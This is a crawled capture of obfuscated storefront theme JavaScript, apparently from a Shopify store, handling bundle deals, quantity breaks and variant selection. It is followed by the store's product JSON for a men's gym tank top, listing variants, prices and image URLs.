e=_0x4b2c42,s=t.currentTarget,i=parseInt(s[e(428)][e(710)]);let{price:n,comparePrice:o,image:c}=t[e(722)][e(522)][t.target[e(812)]][e(428)];n=parseInt(n),o=parseInt(o);const r=t[e(722)][e(773)];this.selectedVariants[s[e(428)][e(887)]].id=r,this[e(765)][s.dataset.idIndex][e(766)]=n,this[e(765)][s.dataset[e(887)]][e(523)]=o,this[e(913)](),this[e(755)]&&(this[e(589)][i][e(749)]=this[e(798)]+(n/100)[e(736)](2),o>n?this[e(779)][i][e(749)]=this[e(798)]+(o/100).toFixed(2):this.comparePrices[i][e(749)]="",this[e(662)]()),c&&c[e(857)]>0&&(this[e(705)][i].src=c)}[_0x4b2c42(913)](){const t=_0x4b2c42,e=[],s=this[t(765)];for(const i in s){const n=s[i];if(null!=n&&n[t(737)]){const s=e[t(461)]((t=>t.id===n.id));s<0?e[t(856)]({id:n.id,quantity:1}):e[s].quantity+=1}}this[t(846)]=e}updateTotalPrice(){const t=_0x4b2c42,e=[],s=[],i=this[t(765)];for(const n in i){const o=i[n];null!=o&&o.checked&&(e[t(880)](parseInt(o[t(766)])),s.push(parseInt(o[t(523)])))}const n=e.reduce(((t,e)=>t+e),0),o=n*this[t(446)]-this[t(690)],c=s.reduce(((t,e)=>t+e),0);this.totalPrice[t(749)]=this[t(798)]+(o/100)[t(736)](2),c>n?this.totalComparePrice.innerHTML=this[t(798)]+(c/100)[t(736)](2):this[t(641)][t(749)]=""}}customElements[_0x4b2c42(924)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this[t(826)]=this[t(817)](t(634)),this[t(554)]=this[t(817)](t(424)),this.jsonData=this[t(746)](t(921)),this[t(556)]=this[t(651)].dataset[t(556)]===t(435),this[t(765)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[t(846)]=[],this.selectedQuantity=1,this.querySelector("input[checked]")&&(this.selectedQuantity=parseInt(this[t(746)](t(896))[t(773)])),this[t(452)]=this[t(817)](".quantity-break__selector-item"),this[t(556)]&&this.initVariants(),this.inputs[t(715)]((e=>{const s=t;e[s(906)]("change",this[s(845)][s(931)](this))})),this[t(452)][t(715)]((e=>{const s=t;e[s(906)](s(492),this[s(635)][s(931)](this))}))}handleSelectChange(t){const e=_0x4b2c42,s=t[e(886)],i=Array[e(503)](s[e(817)](e(818)),(t=>t.value)),n=this[e(797)]()[e(478)]((t=>{const s=e;return!t.options[s(423)](((t,e)=>i[e]===t)).includes(!1)}));s[e(428)][e(457)]=n.id;const o=s.dataset[e(829)],c=s[e(649)](e(424))[e(428)][e(892)];this[e(765)][c][o]=n.id,this.updateFormVariants(c),this[e(445)](n)}getVariantData(){const t=_0x4b2c42;return this[t(918)]=this[t(918)]||JSON[t(688)](this[t(651)][t(524)]),this[t(918)]}[_0x4b2c42(884)](){const t=_0x4b2c42;this[t(556)]&&(this[t(554)][t(715)]((e=>{const s=t;if(e[s(746)](s(490))){let t=[];e[s(817)](s(627))[s(715)]((e=>{const i=s;t[i(880)](e.dataset[i(457)])})),this[s(765)][e[s(428)].input]=t}})),this[t(846)]=[])}[_0x4b2c42(600)](t){const e=_0x4b2c42;if(!this[e(556)])return;const s=this[e(765)][t],i=[];for(let t=0;t<s.length;t++){const n=s[t],o=i[e(461)]((t=>t.id===n));o<0?i.unshift({id:n,quantity:1}):i[o][e(532)]+=1}this.formVariants=i}[_0x4b2c42(445)](t){const e=_0x4b2c42;if(!t)return;if(!t.featured_media)return;document[e(817)]('[id^="MediaGallery-'+this[e(428)][e(442)]+'"]').forEach((s=>s[e(509)](this[e(428)].section+"-"+t[e(569)].id,!0)))}[_0x4b2c42(845)](t){const e=_0x4b2c42,s=parseInt(t[e(722)][e(773)]);this[e(786)]=s,this[e(556)]&&this[e(600)](t[e(722)][e(428)][e(892)]),this.quantityGifts&&this[e(481)][e(883)](s)}}customElements[_0x4b2c42(924)](_0x4b2c42(734),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this[t(544)]=this[t(428)][t(474)],this[t(892)]=this[t(746)](t(606)),this.productForm=document.getElementById("product-form-"+this[t(428)][t(442)]),this[t(773)]="",this[t(741)](),this.input[t(906)](t(892),this.handleChange.bind(this))}[_0x4b2c42(845)](t){const e=_0x4b2c42,s=t[e(722)][e(773)].trim();this[e(773)]=s,this[e(867)].value=s}[_0x4b2c42(741)](){const t=_0x4b2c42;this.productFormInput=document[t(696)](t(892)),this[t(867)][t(850)](t(878),t(717)),this[t(867)][t(850)](t(474),t(431)+this[t(544)]+"]"),this[t(867)].value=this.value,this[t(549)][t(860)](this[t(867)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this[t(790)]=t(694),this[t(605)]=document[t(791)](""+this[t(790)]+this[t(428)][t(442)]),this[t(616)]=!1,this[t(499)]=document.getElementById("quantity-breaks-"+this[t(428)][t(442)]),this.addEventListener(t(492),this[t(881)])}[_0x4b2c42(881)](){const t=_0x4b2c42;this[t(763)](),this[t(900)](),this[t(505)](!0,"",!1),this.updatePickupAvailability(),this[t(542)](),this.updateVariantStatuses(),this[t(480)]?(this[t(445)](),this[t(469)](),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this[t(505)](!0,"",!0),this[t(774)]())}[_0x4b2c42(763)](){const t=_0x4b2c42,e=[];this.querySelectorAll(t(687))[t(715)]((s=>{const i=t;let n;const o=s[i(746)](".product-form__input__type")[i(428)][i(878)];n="dropdown"==o||o==i(550)?s[i(746)](i(818)).value:s[i(746)](i(701)).value,e[i(880)](n)})),this[t(522)]=e}[_0x4b2c42(900)](){const t=_0x4b2c42;this[t(480)]=this[t(797)]()[t(478)]((e=>{const s=t;return!e[s(522)][s(423)](((t,e)=>this[s(522)][e]===t))[s(453)](!1)}))}[_0x4b2c42(445)](){const t=_0x4b2c42;if(!this[t(480)])return;if(!this[t(480)][t(569)])return;document.querySelectorAll(t(751)+this.dataset.section+'"]')[t(715)]((e=>e[t(509)](this.dataset[t(442)]+"-"+this[t(480)][t(569)].id,!0)));const e=document.querySelector(t(820)+this[t(428)].section+t(915));if(!e)return;const s=e[t(746)]('[data-media-id="'+this.currentVariant[t(569)].id+'"]');e[t(762)](s)}updateURL(){const t=_0x4b2c42;this.currentVariant&&this[t(428)].updateUrl!==t(622)&&window[t(636)][t(714)]({},"",this[t(428)][t(711)]+"?variant="+this.currentVariant.id)}[_0x4b2c42(521)](){const t=_0x4b2c42,e=document[t(791)](t(624)+this[t(428)][t(442)]);e&&e[t(633)]&&e[t(633)](""+window.shopUrl+this[t(428)].url+t(628)+this[t(480)].id)}[_0x4b2c42(747)](){const t=_0x4b2c42;document.querySelectorAll("#product-form-"+this[t(428)].section+t(607)+this[t(428)][t(442)]).forEach((e=>{const s=t,i=e[s(746)](s(693));i[s(773)]=this.currentVariant.id,i.dataset[s(457)]=this.currentVariant.id,i.dispatchEvent(new Event(s(492),{bubbles:!0}))}))}[_0x4b2c42(610)](){const t=_0x4b2c42,e=this[t(918)][t(491)]((e=>this.querySelector(t(548))[t(773)]===e[t(493)])),s=[...this.querySelectorAll(t(687))];s[t(715)](((i,n)=>{const o=t;if(0===n)return;const c=[...i[o(817)]('input[type="radio"], option')],r=s[n-1].querySelector(":checked")[o(773)],a=e[o(491)]((t=>t[o(801)]&&t[o(547)+n]===r))[o(423)]((t=>t[o(547)+(n+1)]));this[o(513)](c,a)}))}[_0x4b2c42(513)](t,e){const s=_0x4b2c42;t[s(715)]((t=>{const i=s;t.nodeName===i(547)?e.includes(t.getAttribute(i(773)))?t[i(756)]=t.getAttribute(i(773)):t[i(756)]=window.variantStrings[i(565)].replace(i(552),t.getAttribute(i(773))):e[i(453)](t[i(486)](i(773)))?t[i(504)].remove(i(767)):t.classList[i(488)]("disabled")}))}[_0x4b2c42(792)](){const t=_0x4b2c42,e=document.querySelector("pickup-availability");e&&(this[t(480)]&&this.currentVariant[t(801)]?e[t(777)](this[t(480)].id):(e[t(562)](t(801)),e[t(749)]=""))}[_0x4b2c42(542)](){const t=_0x4b2c42,e=this[t(649)](t(442));if(!e)return;const s=e[t(746)]("product-form");s&&s[t(594)]()}[_0x4b2c42(928)](){const t=_0x4b2c42,e=this[t(480)].id,s=this[t(428)][t(863)]?this[t(428)].originalSection:this[t(428)][t(442)];fetch(this[t(428)][t(711)]+t(628)+e+t(725)+(this[t(428)][t(863)]?this.dataset[t(863)]:this[t(428)].section)).then((e=>e[t(875)]())).then((i=>{const n=t;if(this[n(480)].id!==e)return;const o=(new DOMParser).parseFromString(i,"text/html"),c=document[n(791)](n(934)+this[n(428)][n(442)]),r=o[n(791)]("price-"+(this[n(428)].originalSection?this.dataset[n(863)]:this.dataset[n(442)])),a=document[n(791)](n(432)+this[n(428)][n(442)]),h=o[n(791)](n(432)+(this[n(428)].originalSection?this[n(428)].originalSection:this[n(428)].section)),d=o[n(791)](n(698)+(this[n(428)][n(863)]?this[n(428)].originalSection:this[n(428)][n(442)])),l=document[n(791)]("Sku-"+this.dataset[n(442)]),u=o.getElementById("Inventory-"+(this[n(428)].originalSection?this[n(428)][n(863)]:this[n(428)].section)),p=document.getElementById("Inventory-"+this[n(428)][n(442)]);r&&c&&(c[n(749)]=r[n(749)]),h&&a&&(a[n(749)]=h.innerHTML);const m=document.querySelectorAll(n(438)+this[n(428)][n(442)]+'"]'),b=o.querySelectorAll(n(438)+(this.dataset.originalSection?this[n(428)][n(863)]:this[n(428)].section)+'"]');if(m&&b)for(var _=0;_<m[n(857)];_++)m[_][n(749)]=b[_][n(749)];if(this.QuantityBreaks){const t=o.getElementById(n(584)+(this[n(428)][n(863)]?this[n(428)][n(863)]:this[n(428)][n(442)])),e=this[n(499)][n(817)](n(564)),s=t[n(817)](".variant-money-change");for(let t=0;t<e[n(857)];t++)e[t][n(749)]=s[t][n(749)];if(this[n(499)].hasVariants){const t=o[n(791)](n(584)+(this[n(428)][n(863)]?this[n(428)][n(863)]:this[n(428)][n(442)]));this[n(499)][n(452)][n(715)]((t=>{t[n(428)].selectedId=this.currentVariant.id}));const e=this[n(499)][n(817)](n(575)),s=t[n(817)](n(575));for(let t=0;t<e[n(857)];t++)e[t][n(749)]=s[t][n(749)];this[n(499)][n(884)]()}}u&&p&&(p[n(749)]=u[n(749)]),d&&l&&(l.innerHTML=d[n(749)],l.classList[n(702)]("visibility-hidden",d.classList[n(437)](n(476))));const x=document.getElementById(n(934)+this.dataset[n(442)]);if(x&&x[n(504)].remove(n(476)),p&&p[n(504)][n(702)](n(476),""===u[n(756)]),this[n(605)]){const t=o[n(791)](""+this[n(790)]+(this[n(428)][n(863)]?this.dataset.originalSection:this.dataset[n(442)]));t&&(this[n(605)][n(749)]=t[n(749)])}const f=o[n(791)](n(822)+s);this.toggleAddButton(!f||f[n(441)](n(767)),window.variantStrings.soldOut),publish(PUB_SUB_EVENTS[n(495)],{data:{sectionId:s,html:o,variant:this[n(480)]}})}))}toggleAddButton(t=!0,e,s=!0){const i=_0x4b2c42,n=document[i(791)](i(430)+this.dataset.section);if(!n)return;const o=n[i(746)]('[name="add"]'),c=n[i(746)](i(742));o&&(t?(o.setAttribute(i(767),"disabled"),e&&(c[i(524)]=e)):(o.removeAttribute("disabled"),c[i(524)]=window[i(613)].addToCart))}[_0x4b2c42(774)](){const t=_0x4b2c42,e=document[t(791)]("product-form-"+this[t(428)][t(442)]),s=e[t(746)](t(864)),i=e.querySelector(t(742)),n=document.getElementById(t(934)+this[t(428)].section),o=document.getElementById("Inventory-"+this[t(428)][t(442)]),c=document[t(791)](t(698)+this[t(428)][t(442)]);s&&(i[t(524)]=window[t(613)][t(508)],n&&n[t(504)][t(488)](t(476)),o&&o.classList[t(488)]("visibility-hidden"),c&&c[t(504)][t(488)](t(476)))}[_0x4b2c42(797)](){const t=_0x4b2c42;return this[t(918)]=this[t(918)]||JSON[t(688)](this[t(746)](t(921))[t(524)]),this.variantData}}customElements.define("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const t=_0x4b2c42;super(),this.secondarySelectSelector=t(617),this[t(605)]=document[t(791)](""+this.secondarySelectSelector+this[t(428)][t(442)]),this[t(616)]=!0}[_0x4b2c42(763)](){const t=_0x4b2c42;this[t(522)]=this.querySelector(t(818))[t(773)][t(472)](",")}}customElements[_0x4b2c42(924)](_0x4b2c42(577),SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x4b2c42(680)](){const t=_0x4b2c42;new IntersectionObserver(((t,e)=>{const s=_0x3dcc;t[0][s(689)]&&(e[s(447)](this),fetch(this.dataset[s(711)])[s(720)]((t=>t.text())).then((t=>{const e=s,i=document[e(696)](e(919));i[e(749)]=t;const n=i[e(746)](e(574));n&&n[e(749)][e(570)]()[e(857)]&&(this[e(749)]=n.innerHTML),!this[e(746)](e(932))&&this[e(504)][e(437)]("complementary-products")&&this[e(517)](),i.querySelector(e(816))&&this.classList.add(e(494))})).catch((t=>{console[s(525)](t)})))})[t(931)](this),{rootMargin:t(578)})[t(897)](this)}}function _0x25cca4(t){function e(t){const s=_0x3dcc;if(typeof t===s(518))return function(t){}[s(889)](s(657))[s(597)]("counter");1!==(""+t/t).length||t%20==0?function(){return!0}[s(889)](s(455)+"gger")[s(681)](s(567)):function(){return!1}.constructor(s(455)+"gger")[s(597)](s(782)),e(++t)}try{if(t)return e;e(0)}catch(t){}}customElements[_0x4b2c42(924)](_0x4b2c42(574),ProductRecommendations)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men.js
body_size: 1141
content:
{"id":7864091869424,"title":"GymX Gorilla stringer","handle":"loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","description":"\u003cp\u003e\u003cstrong\u003e\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cstrong\u003eGreat Fitting Tank Top real Comfortable !!\" \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e- Randy L. Allrj Customer\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eAn essential gym tank for any gym aficionado. Get tons of looks at the gym with your fresh tank top on. Look cool while working out with this essential.  \u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePro Tip\u003c\/strong\u003e: Go a size or two bigger than what you normally wear for more room for your pecs \u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"max-width: 100%;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984453.jpg\" width=\"456\" height=\"456\"\u003e\u003cimg style=\"max-width: 100%;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984460.jpg\" width=\"455\" height=\"455\"\u003e\u003cimg style=\"max-width: 100%;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984461.jpg\" width=\"455\" height=\"455\"\u003e\u003cimg style=\"max-width: 100%;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984459.jpg\" width=\"455\" height=\"455\"\u003e\u003cimg style=\"max-width: 100%;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984462.jpg\" width=\"455\" height=\"455\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-03-04T22:33:11-05:00","created_at":"2022-03-04T22:33:11-05:00","vendor":"ALLRJ","type":"Mens tanktop","tags":["Mens clothes","Tank top"],"price":6299,"price_min":6299,"price_max":6299,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42499748757744,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJNS101422501AZ","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"GymX Gorilla stringer - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":6299,"weight":220,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748790512,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJNS101422502BY","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"GymX Gorilla stringer - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":6299,"weight":240,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748823280,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJNS101422503CX","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"GymX Gorilla stringer - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":6299,"weight":260,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748856048,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJNS101422504DW","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"GymX Gorilla stringer - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":6299,"weight":280,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748888816,"title":"Yellow \/ M","option1":"Yellow","option2":"M","option3":null,"sku":"CJNS101422505EV","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727437552,"product_id":7864091869424,"position":4,"created_at":"2022-03-08T22:12:15-05:00","updated_at":"2025-12-19T00:39:11-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751","variant_ids":[42499748888816]},"available":true,"name":"GymX Gorilla stringer - Yellow \/ M","public_title":"Yellow \/ M","options":["Yellow","M"],"price":6299,"weight":220,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339210480,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748921584,"title":"Yellow \/ L","option1":"Yellow","option2":"L","option3":null,"sku":"CJNS101422506FU","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727699696,"product_id":7864091869424,"position":2,"created_at":"2022-03-08T22:12:21-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","variant_ids":[42499748921584,42499748954352,42499748987120]},"available":true,"name":"GymX Gorilla stringer - Yellow \/ L","public_title":"Yellow \/ L","options":["Yellow","L"],"price":6299,"weight":240,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748954352,"title":"Yellow \/ XL","option1":"Yellow","option2":"XL","option3":null,"sku":"CJNS101422507GT","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727699696,"product_id":7864091869424,"position":2,"created_at":"2022-03-08T22:12:21-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","variant_ids":[42499748921584,42499748954352,42499748987120]},"available":true,"name":"GymX Gorilla stringer - Yellow \/ XL","public_title":"Yellow \/ XL","options":["Yellow","XL"],"price":6299,"weight":260,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748987120,"title":"Yellow \/ 2XL","option1":"Yellow","option2":"2XL","option3":null,"sku":"CJNS101422508HS","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727699696,"product_id":7864091869424,"position":2,"created_at":"2022-03-08T22:12:21-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","variant_ids":[42499748921584,42499748954352,42499748987120]},"available":true,"name":"GymX Gorilla stringer - Yellow \/ 2XL","public_title":"Yellow \/ 2XL","options":["Yellow","2XL"],"price":6299,"weight":280,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749019888,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJNS101422509IR","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714625264,"product_id":7864091869424,"position":5,"created_at":"2022-03-08T22:06:06-05:00","updated_at":"2025-12-19T00:39:11-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","variant_ids":[42499749019888,42499749085424]},"available":true,"name":"GymX Gorilla stringer - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":6299,"weight":220,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326267120,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749052656,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJNS101422510JQ","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714789104,"product_id":7864091869424,"position":6,"created_at":"2022-03-08T22:06:09-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750","variant_ids":[42499749052656,42499749118192]},"available":true,"name":"GymX Gorilla stringer - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":6299,"weight":240,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326430960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749085424,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJNS101422511KP","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714625264,"product_id":7864091869424,"position":5,"created_at":"2022-03-08T22:06:06-05:00","updated_at":"2025-12-19T00:39:11-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","variant_ids":[42499749019888,42499749085424]},"available":true,"name":"GymX Gorilla stringer - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":6299,"weight":260,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326267120,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749118192,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJNS101422512LO","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714789104,"product_id":7864091869424,"position":6,"created_at":"2022-03-08T22:06:09-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750","variant_ids":[42499749052656,42499749118192]},"available":true,"name":"GymX Gorilla stringer - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":6299,"weight":280,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326430960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013